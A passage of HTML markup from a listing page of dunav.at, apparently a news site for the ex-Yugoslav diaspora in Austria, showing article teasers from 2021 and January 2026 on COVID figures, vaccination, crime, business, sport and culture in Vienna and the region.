        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106585 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/vozac_11zon-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/novac/"  title="" >Novac</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark">Vozač iz BiH poslije Njemačke radi u Austriji: Neprijatno iznenađen platom i satnicom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T21:30:49+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:32:31+01:00">22/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Autor objave, radnik iz Bosne i Hercegovine koji se pre četiri meseca preselio iz Nemačke u Austriju zbog porodice,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106572 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/traka-austrija-bec-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/" rel="bookmark">Tragedija: Hrvat (34) se prilikom preticanja zabio u vozilo drugog Hrvata (44) i poginuo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T15:27:29+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T15:27:50+01:00">22/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Landespolizeidirektion Steiermark izvijestila je o kobnoj saobraćajnoj nesreći koja se dogodila u Altenmarktu kod St. Gallena (okrug Liezen). U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106570 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2022/11/novac-euro-euri-1-660x330-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/" rel="bookmark">Porodica u Beču dobila račun za struju od skoro 1.000 evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T11:43:44+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T11:44:46+01:00">22/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Porodica je u decembru 2025. sklopila ugovor s energetskom kompanijom Verbund, a ubrzo potom na kućnu adresu stigao je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106566 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin category-muzika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/c-eurovision-song-contest-830x553-1-491x280.webp" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/kultura/"   title="" >Kultura</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
                             <a href="https://dunav.at/magazin/muzika/"  title="" >Muzika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/" rel="bookmark">Pjesma Evrovizije u Beču i na znakovnom jeziku sa tumačima-izvođačima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
